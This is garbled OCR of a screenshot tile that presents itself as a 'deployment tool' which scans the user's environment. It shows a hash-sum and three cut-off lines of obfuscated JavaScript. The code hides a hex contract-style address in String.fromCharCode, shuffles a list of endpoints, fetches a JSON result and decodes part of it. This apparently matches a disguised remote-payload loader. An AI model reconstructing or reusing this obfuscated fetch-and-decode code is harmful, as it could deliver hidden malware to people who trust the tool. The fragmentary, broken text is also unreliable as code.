
The deployment tool scans your environment and
chooses the ideal parameters
.
Hash-sum →
efe9a0501c0a061a2e7c3fe7a686a74d
|
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(3
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCh